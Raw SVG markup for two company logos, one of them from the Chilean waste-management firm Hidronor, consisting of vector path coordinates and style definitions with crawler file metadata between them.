<path class="st0" d="M225.1,54.9c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.3-1.6,0.5-2.4,0.5  c-0.6,0-1.2-0.1-1.8-0.2c-0.5-0.2-1-0.4-1.4-0.6c-0.4-0.3-0.8-0.6-1.2-0.9c-0.3-0.4-0.7-0.7-0.9-1.1v2.6h-2.1V39.3h2.1v8.5  c0.3-0.4,0.6-0.8,0.9-1.2c0.3-0.4,0.7-0.7,1.2-1c0.4-0.3,0.9-0.5,1.4-0.7c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.4,0.5  c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.4,1.5,2.3c0.4,0.9,0.6,1.9,0.6,3C225.7,53,225.5,54,225.1,54.9 M223.2,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.4-0.5-1-0.8-1.5-1.1c-0.6-0.2-1.2-0.4-1.9-0.4c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.6,1.1  c-0.5,0.5-0.8,1-1.1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.8,1.6,1.1  c0.6,0.3,1.2,0.4,1.9,0.4c0.7,0,1.3-0.1,1.9-0.4c0.6-0.2,1.1-0.6,1.5-1c0.4-0.4,0.8-1,1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C223.6,51.1,223.5,50.4,223.2,49.7"></path>
<path class="st0" d="M229.5,39.7h2.3V42h-2.3V39.7z M229.7,45h2.1v13.8h-2.1V45z"></path>
<rect x="236.7" y="39.3" class="st0" width="2.1" height="19.5"></rect>
<path class="st0" d="M243.6,39.7h2.3V42h-2.3V39.7z M243.7,45h2.1v13.8h-2.1V45z"></path>
<path class="st0" d="M261.6,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3c0.6-0.6,1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H261.6z M261.3,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C261.7,51.1,261.5,50.4,261.3,49.7"></path>
<path class="st0" d="M271,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C272.4,46.6,271.7,46.7,271,46.9 M270.3,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C272,51.8,271,52.1,270.3,52.6"></path>
<path class="st0" d="M294.7,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3s1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H294.7z M294.4,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C294.8,51.1,294.7,50.4,294.4,49.7"></path>
<path class="st0" d="M30.5,32.4c-0.6,0.5-1.2,0.9-1.9,1.2c-0.7,0.3-1.5,0.6-2.3,0.8c-0.8,0.2-1.8,0.3-2.8,0.3c-1.6,0-3-0.3-4.3-0.8  c-1.3-0.6-2.5-1.3-3.5-2.3c-1-1-1.7-2.1-2.3-3.5c-0.5-1.3-0.8-2.8-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.5-1.3,1.3-2.5,2.3-3.5  c1-1,2.1-1.8,3.5-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1,0,1.9,0.1,2.7,0.2c0.8,0.2,1.6,0.4,2.2,0.7c0.7,0.3,1.3,0.6,1.9,1  c0.6,0.4,1.1,0.8,1.6,1.3l-3,3.4c-0.8-0.7-1.7-1.3-2.5-1.8c-0.9-0.4-1.8-0.6-2.9-0.6c-0.9,0-1.7,0.2-2.5,0.5c-0.8,0.3-1.4,0.8-2,1.4  c-0.5,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.7,1.5,1.3,2.1c0.5,0.6,1.2,1.1,1.9,1.4  c0.8,0.4,1.6,0.5,2.5,0.5c1.2,0,2.2-0.2,3.1-0.7c0.8-0.4,1.7-1.1,2.5-1.8l3,3C31.7,31.4,31.1,31.9,30.5,32.4"></path>
<path class="st0" d="M56.7,27.9c-0.6,1.3-1.4,2.5-2.4,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C57.6,25.1,57.3,26.5,56.7,27.9 M52.7,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C52.6,25.4,52.7,24.6,52.7,23.6L52.7,23.6z"></path>
<polygon class="st0" points="78.4,34.2 78.4,20.4 72.4,29.4 72.3,29.4 66.4,20.5 66.4,34.2 61.7,34.2 61.7,13 66.8,13 72.4,22   77.9,13 83,13 83,34.2 "></polygon>
<path class="st0" d="M104.2,23.6c-0.4,0.9-1.1,1.7-1.8,2.3c-0.8,0.6-1.7,1.1-2.7,1.4c-1,0.3-2.2,0.5-3.4,0.5h-3.5v6.4h-4.7V13h8.7  c1.3,0,2.4,0.2,3.4,0.5c1,0.4,1.9,0.9,2.5,1.5c0.7,0.6,1.2,1.4,1.6,2.3c0.4,0.9,0.6,1.9,0.6,3v0.1C104.9,21.6,104.7,22.7,104.2,23.6   M100.2,20.4c0-1.1-0.3-1.9-1-2.4c-0.7-0.5-1.6-0.8-2.8-0.8h-3.6v6.5h3.7c1.2,0,2.1-0.3,2.7-0.9C99.8,22.2,100.2,21.4,100.2,20.4  L100.2,20.4z"></path>
<path class="st0" d="M121.2,34.2l-4.6-6.8H113v6.8h-4.7V13h9.7c2.5,0,4.5,0.6,5.9,1.9c1.4,1.2,2.1,3,2.1,5.2v0.1  c0,1.7-0.4,3.1-1.3,4.2c-0.8,1.1-1.9,1.9-3.3,2.4l5.2,7.6H121.2z M121.3,20.2c0-1-0.3-1.8-1-2.3c-0.6-0.5-1.5-0.8-2.7-0.8H113v6.1  h4.7c1.2,0,2-0.3,2.7-0.8C121,21.9,121.3,21.2,121.3,20.2L121.3,20.2z"></path>
<path class="st0" d="M151.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5s0.8,2.7,0.8,4.3  v0.1C151.9,25.1,151.6,26.5,151.1,27.9 M147,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4  c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1  c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5  c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C146.9,25.4,147,24.6,147,23.6L147,23.6z"></path>
<polygon class="st0" points="172.7,34.2 172.7,20.4 166.7,29.4 166.6,29.4 160.7,20.5 160.7,34.2 156.1,34.2 156.1,13 161.1,13   166.7,22 172.3,13 177.3,13 177.3,34.2 "></polygon>
<polygon class="st0" points="182.4,34.2 182.4,13 198.4,13 198.4,17.1 187,17.1 187,21.5 197,21.5 197,25.6 187,25.6 187,30.1   198.5,30.1 198.5,34.2 "></polygon>
<polygon class="st0" points="212.3,17.3 212.3,34.2 207.7,34.2 207.7,17.3 201.2,17.3 201.2,13 218.8,13 218.8,17.3 "></polygon>
<rect x="222.6" y="13" class="st0" width="4.7" height="21.2"></rect>
<path class="st0" d="M251.3,27.8c-0.5,1.3-1.3,2.4-2.3,3.4c-1,1-2.2,1.7-3.6,2.2c-1.4,0.5-2.9,0.8-4.6,0.8h-8.3V13h8.3  c1.7,0,3.2,0.3,4.6,0.8c1.4,0.5,2.6,1.3,3.6,2.2c1,0.9,1.8,2.1,2.3,3.4c0.5,1.3,0.8,2.7,0.8,4.2v0.1  C252.1,25.1,251.8,26.5,251.3,27.8 M247.2,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.7-1.5-1.3-2c-0.6-0.6-1.2-1-2-1.3  c-0.8-0.3-1.7-0.5-2.6-0.5h-3.6V30h3.6c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.7,2-1.3c0.6-0.6,1-1.2,1.3-2  C247.1,25.5,247.2,24.6,247.2,23.6L247.2,23.6z"></path>
<path class="st0" d="M277.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C277.9,25.1,277.6,26.5,277.1,27.9 M273,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4s1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C272.9,25.4,273,24.6,273,23.6L273,23.6z"></path>
<path class="st0" d="M296.8,30.7c-0.4,0.8-0.9,1.5-1.6,2.1c-0.7,0.6-1.5,1-2.4,1.3c-0.9,0.3-2,0.4-3.1,0.4c-1.6,0-3.2-0.3-4.8-0.8  c-1.6-0.6-3-1.4-4.2-2.6l2.8-3.3c1,0.8,2,1.4,3,1.9c1,0.5,2.1,0.7,3.4,0.7c1,0,1.7-0.2,2.3-0.5c0.5-0.4,0.8-0.8,0.8-1.5v-0.1  c0-0.3-0.1-0.6-0.2-0.8c-0.1-0.2-0.3-0.5-0.6-0.7c-0.3-0.2-0.8-0.4-1.3-0.6c-0.6-0.2-1.3-0.4-2.2-0.6c-1.1-0.3-2-0.6-2.9-0.9  c-0.9-0.3-1.6-0.7-2.2-1.2c-0.6-0.5-1.1-1.1-1.4-1.8c-0.3-0.7-0.5-1.6-0.5-2.6v-0.1c0-1,0.2-1.8,0.5-2.6c0.4-0.8,0.9-1.5,1.5-2  c0.7-0.6,1.4-1,2.3-1.3c0.9-0.3,1.9-0.5,3-0.5c1.6,0,3,0.2,4.3,0.7c1.3,0.5,2.5,1.1,3.6,2l-2.4,3.5c-0.9-0.6-1.9-1.2-2.8-1.5  c-0.9-0.4-1.8-0.6-2.7-0.6c-0.9,0-1.6,0.2-2,0.5c-0.5,0.4-0.7,0.8-0.7,1.3v0.1c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.4,0.5,0.7,0.7  s0.8,0.4,1.4,0.6c0.6,0.2,1.4,0.4,2.3,0.6c1.1,0.3,2,0.6,2.9,1c0.8,0.4,1.6,0.8,2.1,1.3c0.6,0.5,1,1.1,1.3,1.7  c0.3,0.7,0.4,1.5,0.4,2.4v0.1C297.4,29,297.2,29.9,296.8,30.7"></path>
<path class="st0" d="M315.6,21.6c2.5,3.4,3.7,7,3.7,11c0,7.2-3,13.2-7.4,18.6c-4.3,5.3-9.8,9.2-15.2,13.2c0.9-0.5,1.8-1.1,2.8-1.6  c1.9-1.3,3.9-2.5,5.9-3.6c0.1-0.1,0.2-0.1,0.3-0.2c1.4-1.1,2.7-1.9,5.6-4.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.4-0.3  c5.3-4.7,12.8-10.3,14.4-17.2c2.7-11.3-4.1-22.1-15.2-29.4c0.1,7.5-3.7,13.5-6.7,19.8c-1.3,2.7-2.3,5.7-2.5,8.7  c-0.3,6.2,4.2,9.3,8.9,12.5C316.3,40.2,318.9,31.5,315.6,21.6"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg
body_size: 26879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1179.1 339.8" style="enable-background:new 0 0 1179.1 339.8;" xml:space="preserve"><style type="text/css">	.st0{fill:#001F45;}	.st1{fill:#00852A;}	.st2{fill:#01A0C6;}	.st3{fill:#FF8F00;}	.st4{fill:#4D4D4D;}	.st5{clip-path:url(#SVGID_2_);}	.st6{fill:none;stroke:#EDEDED;stroke-width:0.25;stroke-miterlimit:10;}	.st7{fill:none;stroke:#000000;stroke-width:0.3;}</style><g id="Capa_1">	<g>		<path class="st0" d="M-3331.8,377.3h24v30c-7.9,2.5-15.1,3.8-21.4,3.8c-5.5,0-10.4-1.1-14.8-3.3c-5.1-2.6-8.9-6.7-11.3-12.2   c-2.1-5-3.2-10.8-3.2-17.4c0-10.1,2.5-18.1,7.4-24.2c2.7-3.2,5.9-5.6,9.9-7.3c4-1.6,8.2-2.4,12.6-2.4c6.2,0,11.2,1.4,15.1,4.3   c2.2,1.6,4.4,4.5,6.8,8.5l-9.5,5.6c-0.8-1.9-1.5-3.3-2.1-4.3c-0.7-1-1.5-1.8-2.6-2.6c-2.3-1.7-5-2.5-8-2.5c-5.7,0-10,2.5-13,7.4   c-2.7,4.7-4.1,10.6-4.1,17.6c0,7.9,1.6,14,4.8,18.2c1.3,1.8,3.2,3.1,5.6,4.2c2.4,1,4.9,1.5,7.6,1.5c3.1,0,6.1-0.6,8.8-1.8v-14.2   h-12.5V377.3z"></path>		<polygon class="st0" points="-3282.3,372.8 -3261.9,372.8 -3261.9,381.5 -3282.3,381.5 -3282.3,400.7 -3258.7,400.7    -3258.7,409.7 -3293.8,409.7 -3293.8,345.7 -3261.9,345.7 -3261.9,354.7 -3282.3,354.7   "></polygon>		<path class="st0" d="M-3213.7,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,1,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.9-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.7,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-3217.5,348.4-3215.3,351.1-3213.7,354.7"></path>		<polygon class="st0" points="-3179.2,354.6 -3179.2,409.7 -3190.8,409.7 -3190.8,354.6 -3206.9,354.6 -3206.9,345.6 -3164,345.6    -3164,354.6   "></polygon>		<rect x="-3156.6" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-3104,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.9,5.3-6.9,9.1-12.2,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-3118.6,346.8-3112,344.3-3104,344.2 M-3104,353.2   c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1c4.9,0,8.6-2,11.3-6.1   c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-3095.4,355.4-3099.2,353.3-3104,353.2 M-3097.8,323.9l9.5,2.5l-19,14.5   l-4.4-0.7L-3097.8,323.9z"></path>		<polygon class="st0" points="-3012.7,345.7 -3012.7,409.7 -3024,409.7 -3051.7,364 -3051.7,409.7 -3063,409.7 -3063,345.7    -3052,345.7 -3024,391.8 -3024,345.7   "></polygon>		<polygon class="st0" points="-2941.4,345.7 -2930.9,345.7 -2950.2,382.2 -2950.2,409.7 -2961.8,409.7 -2961.8,382.4    -2981.3,345.7 -2969.8,345.7 -2955.3,371.6   "></polygon>		<polygon class="st0" points="-2880.2,354.6 -2880.2,409.7 -2891.7,409.7 -2891.7,354.6 -2907.9,354.6 -2907.9,345.6 -2865,345.6    -2865,354.6   "></polygon>		<path class="st0" d="M-2857.7,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2857.7z M-2846.2,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<path class="st0" d="M-2779.6,345.7l21.4,64h-10.9l-5.6-17.2h-22l-5.6,17.2h-10.4l22.3-64H-2779.6z M-2777.4,384l-8.2-25.2   l-8.4,25.2H-2777.4z"></path>		<polygon class="st0" points="-2734.3,354.6 -2734.3,409.7 -2745.8,409.7 -2745.8,354.6 -2762,354.6 -2762,345.6 -2719.1,345.6    -2719.1,354.6   "></polygon>		<path class="st0" d="M-2689.3,345.7l21.3,64h-10.9l-5.6-17.2h-21.9l-5.6,17.2h-10.4l22.3-64H-2689.3z M-2687.1,384l-8.2-25.2   l-8.4,25.2H-2687.1z"></path>		<polygon class="st0" points="-2597.1,345.7 -2597.1,409.7 -2608.2,409.7 -2608.2,365.4 -2624.6,409.7 -2631.9,409.7    -2648.3,365.4 -2648.3,409.7 -2659.4,409.7 -2659.4,345.7 -2646.2,345.7 -2628.2,392.7 -2610.2,345.7   "></polygon>		<rect x="-2581.1" y="345.7" class="st0" width="11.5" height="64"></rect>		<polygon class="st0" points="-2542,372.8 -2521.6,372.8 -2521.6,381.5 -2542,381.5 -2542,400.7 -2518.4,400.7 -2518.4,409.7    -2553.5,409.7 -2553.5,345.7 -2521.6,345.7 -2521.6,354.7 -2542,354.7   "></polygon>		<polygon class="st0" points="-2456.4,345.7 -2456.4,409.7 -2467.7,409.7 -2495.5,364 -2495.5,409.7 -2506.8,409.7 -2506.8,345.7    -2495.8,345.7 -2467.7,391.8 -2467.7,345.7   "></polygon>		<polygon class="st0" points="-2421.3,354.6 -2421.3,409.7 -2432.8,409.7 -2432.8,354.6 -2449,354.6 -2449,345.6 -2406.1,345.6    -2406.1,354.6   "></polygon>		<path class="st0" d="M-2374.3,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-2388.8,346.8-2382.3,344.3-2374.3,344.2    M-2374.3,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-2365.6,355.4-2369.4,353.3-2374.3,353.3"></path>		<path class="st0" d="M-2307.9,345.6h21.7c8,0,14.1,1.8,18.2,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-2296.3,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-2296.3z"></path>		<polygon class="st0" points="-2234.7,372.8 -2214.3,372.8 -2214.3,381.5 -2234.7,381.5 -2234.7,400.7 -2211.2,400.7    -2211.2,409.7 -2246.2,409.7 -2246.2,345.7 -2214.3,345.7 -2214.3,354.7 -2234.7,354.7   "></polygon>		<path class="st0" d="M-2174.1,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2174.1z M-2162.7,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<polygon class="st0" points="-2109.6,372.8 -2089.2,372.8 -2089.2,381.5 -2109.6,381.5 -2109.6,400.7 -2086,400.7 -2086,409.7    -2121.1,409.7 -2121.1,345.7 -2089.2,345.7 -2089.2,354.7 -2109.6,354.7   "></polygon>		<path class="st0" d="M-2041,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   S-2042.7,351.1-2041,354.7"></path>		<rect x="-2027.7" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-2000.2,345.6h21.7c8,0,14.1,1.8,18.1,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   